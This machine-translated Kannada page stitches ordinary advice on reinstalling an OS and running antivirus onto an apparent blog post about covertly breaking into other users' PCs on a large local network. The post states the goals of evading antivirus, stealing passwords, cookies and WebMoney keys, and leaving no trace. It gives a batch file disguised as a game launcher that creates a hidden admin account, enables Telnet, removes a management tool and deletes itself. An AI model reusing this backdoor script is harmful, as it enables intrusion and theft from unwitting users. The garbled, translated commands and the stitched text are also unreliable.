ಮರುಸ್ಥಾಪಿಸಿ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್, ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ಅನಧಿಕೃತ ಪ್ರವೇಶವನ್ನು ನೀವು ನಿರ್ಬಂಧಿಸಲು ಸಾಧ್ಯವಾಗದಿದ್ದರೆ.ಇದೊಂದೇ ವಿಶ್ವಾಸಾರ್ಹ ಮಾರ್ಗಒಳನುಗ್ಗುವಿಕೆಯನ್ನು ತಡೆಯಿರಿ ಮತ್ತು ಎಲ್ಲಾ ದುರುದ್ದೇಶಪೂರಿತ ಫೈಲ್ಗಳನ್ನು ತೊಡೆದುಹಾಕಲು. ಸಿಸ್ಟಮ್ ಅನ್ನು ಮರುಸ್ಥಾಪಿಸುವ ಮೊದಲು, ರಚಿಸಿ ಬ್ಯಾಕ್ಅಪ್ ನಕಲುಪ್ರಮುಖ ಡೇಟಾ, ಏಕೆಂದರೆ ಸಿಸ್ಟಮ್ ಮರುಸ್ಥಾಪನೆಯ ಪ್ರಕ್ರಿಯೆಯಲ್ಲಿ ಎಲ್ಲಾ ಮಾಹಿತಿಯನ್ನು ಅಳಿಸಲಾಗುತ್ತದೆ.
- ನಿಮ್ಮ ಡೇಟಾವನ್ನು ಬ್ಯಾಕಪ್ ಮಾಡುವಾಗ, ಪ್ರತಿ ಫೈಲ್ ಅನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿ ಏಕೆಂದರೆ ಹಳೆಯ ಫೈಲ್ಗಳು ಮರುಸ್ಥಾಪಿಸಲಾದ ಸಿಸ್ಟಮ್ನ ಸೋಂಕಿಗೆ ಕಾರಣವಾಗುವ ಅಪಾಯವಿದೆ.
- ನಿಮ್ಮ Windows ಅಥವಾ Mac OS ಸಿಸ್ಟಮ್ ಅನ್ನು ಮರುಸ್ಥಾಪಿಸುವುದು ಹೇಗೆ ಎಂಬುದರ ಕುರಿತು ಹೆಚ್ಚಿನ ಮಾಹಿತಿಗಾಗಿ ಓದಿ.
ಭಾಗ 2
ಅನಧಿಕೃತ ಪ್ರವೇಶವನ್ನು ತಡೆಯುವುದು-
ಹೊಂದಿಸಿ ಸ್ವಯಂಚಾಲಿತ ನವೀಕರಣಆಂಟಿವೈರಸ್ ಪ್ರೋಗ್ರಾಂ.ಆಧುನಿಕ ಆಂಟಿವೈರಸ್ ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ತಲುಪುವ ಮೊದಲು ಮಾಲ್ವೇರ್ ಅನ್ನು ಪತ್ತೆ ಮಾಡುತ್ತದೆ. ವಿಂಡೋಸ್ ಡಿಫೆಂಡರ್ನೊಂದಿಗೆ ವಿಂಡೋಸ್ ಪೂರ್ವ-ಸ್ಥಾಪಿತವಾಗಿದೆ, ಇದು ಉತ್ತಮ ಆಂಟಿವೈರಸ್ ಆಗಿದ್ದು ಅದು ಹಿನ್ನೆಲೆಯಲ್ಲಿ ರನ್ ಆಗುತ್ತದೆ ಮತ್ತು ನವೀಕರಿಸುತ್ತದೆ. ನೀವು BitDefender, Avast! ನಂತಹ ಅತ್ಯುತ್ತಮ ಮತ್ತು ಉಚಿತ ಆಂಟಿವೈರಸ್ ಅನ್ನು ಸಹ ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು! ಅಥವಾ AVG. ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ನೀವು ಒಂದು ಆಂಟಿವೈರಸ್ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಮಾತ್ರ ಸ್ಥಾಪಿಸಬಹುದು ಎಂಬುದನ್ನು ನೆನಪಿಡಿ.
- ವಿಂಡೋಸ್ ಡಿಫೆಂಡರ್ ಅನ್ನು ಹೇಗೆ ಸಕ್ರಿಯಗೊಳಿಸುವುದು ಎಂಬುದರ ಕುರಿತು ಹೆಚ್ಚಿನ ಮಾಹಿತಿಗಾಗಿ ಓದಿ.
- ಓದು
ನವೀಕರಣಗಳನ್ನು ಸ್ಥಾಪಿಸಲು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಸ್ವಯಂಚಾಲಿತವಾಗಿ ಆನ್ ಆಗಬಹುದು ಎಂಬುದನ್ನು ನೆನಪಿನಲ್ಲಿಡಿ.ಬಹುಮತ ಇತ್ತೀಚಿನ ಆವೃತ್ತಿಗಳುಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಂಗಳನ್ನು ಸ್ವಯಂಚಾಲಿತವಾಗಿ ನವೀಕರಿಸಲಾಗುತ್ತದೆ; ನಿಯಮದಂತೆ, ಯಾರೂ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಬಳಸದಿದ್ದಾಗ ರಾತ್ರಿಯಲ್ಲಿ ಇದು ಸಂಭವಿಸುತ್ತದೆ. ನಿಮ್ಮ ಅರಿವಿಲ್ಲದೆ ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಆನ್ ಆಗಿದ್ದರೆ (ಅಂದರೆ, ನೀವು ಅದನ್ನು ಬಳಸದಿದ್ದಾಗ), ನವೀಕರಣಗಳನ್ನು ಸ್ಥಾಪಿಸಲು ಅದು ನಿದ್ರೆ ಮೋಡ್ನಿಂದ ಎಚ್ಚರಗೊಳ್ಳುತ್ತದೆ.
ನಿಮ್ಮ ಹೋಮ್ ನೆಟ್ವರ್ಕ್ನಿಂದ ಬಯಸಿದ PC ಅನ್ನು ಪ್ರವೇಶಿಸಲು ಸರಳವಾದ ಗುಪ್ತ ಮಾರ್ಗವಾಗಿದೆ
- ಕ್ಲೋಸೆಟ್ *
ಎಲ್ಲರಿಗೂ ನಮಸ್ಕಾರ, ಇದು ಹಬ್ರೆ ಕುರಿತು ನನ್ನ ಮೊದಲ ಲೇಖನವಾಗಿದೆ, ಆದ್ದರಿಂದ ತುಂಬಾ ಕಠಿಣವಾಗಿ ನಿರ್ಣಯಿಸಬೇಡಿ. ಈ ಪೋಸ್ಟ್ನಲ್ಲಿ, ಎಲ್ಲಾ ಆಂಟಿವೈರಸ್ ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಬೈಪಾಸ್ ಮಾಡುವುದು ಮತ್ತು ವಿಂಡೋಸ್ ಕಮಾಂಡ್ ಲೈನ್ ಸಿಂಟ್ಯಾಕ್ಸ್ ಬಗ್ಗೆ ಸ್ವಲ್ಪ ತಿಳಿದುಕೊಳ್ಳುವುದು, ಆಜ್ಞಾ ಸಾಲಿನ ಮೂಲಕ ನಿಮ್ಮ ಸ್ಥಳೀಯ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ಬಳಕೆದಾರರ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ರಿಮೋಟ್ ಆಗಿ ನೀವು ಹೇಗೆ ಪ್ರವೇಶಿಸಬಹುದು ಎಂಬುದನ್ನು ನಾನು ವಿವರಿಸುತ್ತೇನೆ. ಲೇಖನವು ವಿಂಡೋಸ್ XP ಯಲ್ಲಿ ಮಾತ್ರ ಬಳಸಲು ಉದ್ದೇಶಿಸಲಾಗಿದೆ, ಆದರೆ ನೀವು ಬಯಸಿದರೆ, ನೀವು ಯಾವುದೇ ಇತರ ವಿಂಡೋಸ್ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಾಗಿ ಕೋಡ್ ಅನ್ನು ಪುನಃ ಬರೆಯಬಹುದು. ಆದ್ದರಿಂದ ಪ್ರಾರಂಭಿಸೋಣ. ಸಾಮಾನ್ಯವಾಗಿ, ಲೇಖನವನ್ನು ಪ್ರವೇಶ ಮಟ್ಟದ ಬಳಕೆದಾರರಿಗಾಗಿ ಬರೆಯಲಾಗಿದೆ. ಅಗತ್ಯವಾದ ಡೇಟಾವನ್ನು (ಪಾಸ್ವರ್ಡ್ಗಳು, ಲಾಗಿನ್ಗಳು, ಡಚಾಗಳು, ಮೇಲ್ಬಾಕ್ಸ್ಗಳಿಗೆ ಪ್ರವೇಶ, ವೆಬ್ಮನಿ ಕೀ ಫೈಲ್ಗಳು, ಕುಕೀಸ್ ಮತ್ತು ಇತರ ಪ್ರಮುಖ ತಲೆಹೊಟ್ಟು) ಪಡೆಯುವುದು ಪ್ರಮುಖ ಗುರಿಯಾಗಿದೆ ಮತ್ತು ಗಮನಿಸದೆ ಬಿಡುವುದು, ನುಗ್ಗುವಿಕೆಯ ಯಾವುದೇ ಕುರುಹುಗಳನ್ನು ಬಿಡುವುದಿಲ್ಲ. ಆದ್ದರಿಂದ, ಪ್ರಾರಂಭಿಸೋಣ, ನಾನು ಸುಮಾರು 5000 ಬಳಕೆದಾರರೊಂದಿಗೆ ಸ್ಥಳೀಯ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿದ್ದೇನೆ, ಸ್ಥಿರ ಅಥವಾ ಡಿಹೆಚ್ಸಿಪಿ ಹೊಂದಿರುವ ನೆಟ್ವರ್ಕ್ ಅಪ್ರಸ್ತುತವಾಗುತ್ತದೆ, ನಾನು ಐಪಿ ವಿಳಾಸವನ್ನು ಪಡೆದುಕೊಂಡಿದ್ದೇನೆ ಮತ್ತು ನನಗೆ ಸಂತೋಷವಾಗಿದೆ. ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ಅನೇಕ ಸಬ್ನೆಟ್ಗಳಿವೆ, ಅದರ ಮಾರ್ಗಗಳು ಸರ್ವರ್ನಲ್ಲಿ ನೋಂದಾಯಿಸಲಾಗಿದೆ. ಕಂಪ್ಯೂಟರ್ನ MAC ವಿಳಾಸವನ್ನು ನೆಟ್ವರ್ಕ್ ನಿರ್ವಾಹಕರೊಂದಿಗೆ ನೋಂದಾಯಿಸಲಾಗಿದೆ, ಏಕೆಂದರೆ ನನ್ನ ಸಂದರ್ಭದಲ್ಲಿ, ಇದು ನೆಟ್ವರ್ಕ್ಗೆ ಸಂಪರ್ಕಿಸಲು ಒಂದು ಷರತ್ತು, ಆದ್ದರಿಂದ ಏನಾದರೂ ಸಂಭವಿಸಿದರೆ ನನ್ನ ಮ್ಯಾಕ್ ಬೆಳಗುತ್ತದೆ. ಕಂಡುಬರುವುದನ್ನು ತಪ್ಪಿಸಲು, ಮೊದಲನೆಯದಾಗಿ ನಾವು ವರ್ಚುವಲ್ ಯಂತ್ರವನ್ನು ಸ್ಥಾಪಿಸುತ್ತೇವೆ (ನಾನು VmWare 5.1 ಅನ್ನು ಬಳಸಿದ್ದೇನೆ), ಅದರ ಮೇಲೆ XP ಅನ್ನು ಸ್ಥಾಪಿಸಿ, ಪೋರ್ಟ್ ಸ್ಕ್ಯಾನರ್ (ನಾನು SuperScan 3.00 ಅನ್ನು ಬಳಸಿದ್ದೇನೆ ನೀವು ಅದನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು) ಮತ್ತು ಟೆಲ್ನೆಟ್ ಸೇವೆಯನ್ನು ಪ್ರಾರಂಭಿಸಿ. NAT ಅನ್ನು ಬಳಸಿಕೊಂಡು ನಾವು ವರ್ಚುವಲ್ ಯಂತ್ರವನ್ನು ನೆಟ್ವರ್ಕ್ಗೆ ಸಂಪರ್ಕಿಸುತ್ತೇವೆ ಮತ್ತು ಹೀಗಾಗಿ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ನೋಡುವ ಯಂತ್ರದ ಸಂಪೂರ್ಣ ವಿಭಿನ್ನ ಮ್ಯಾಕ್ ವಿಳಾಸವನ್ನು ಪಡೆಯುತ್ತೇವೆ. ನಾವೆಲ್ಲರೂ ವರ್ಚುವಲ್ ಯಂತ್ರವನ್ನು ಸ್ಥಾಪಿಸಿದ್ದೇವೆ, ನಾವು ಮುಂದುವರಿಯೋಣ. ಸಾಮಾನ್ಯ ನೋಟ್ಪ್ಯಾಡ್ ತೆರೆಯಿರಿ ಮತ್ತು ಕೆಳಗಿನ ವಿಷಯದೊಂದಿಗೆ ಬ್ಯಾಚ್ ಫೈಲ್ ಅನ್ನು ಬರೆಯಿರಿ:
@ಎಕೋ ಆಫ್
ನಿವ್ವಳ ಬಳಕೆದಾರ Admin_Support lop /add >nul
ನಿವ್ವಳ ಸ್ಥಳೀಯ ಗುಂಪು ನಿವ್ವಳ ಸ್ಥಳೀಯ ಗುಂಪು
ನಿವ್ವಳ ಖಾತೆಗಳು /maxpwage:ಅನಿಯಮಿತ >nul sc config TlntSvr start= auto >nul
Sc ಆರಂಭ TlntSvr >nul
Reg "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v Admin_support /t REG_DWORD /d 0 >ಶೂನ್ಯವನ್ನು ಸೇರಿಸಿ
Reg "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System" ಅನ್ನು ಸೇರಿಸಿ d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
ಡೆಲ್ Start_game.bat
ಟ್ಯಾಗ್ಗಳು: ವೈರಸ್ಗಳು, ಹ್ಯಾಕಿಂಗ್, ಭದ್ರತೆ, ಮಾಹಿತಿ ಭದ್ರತೆ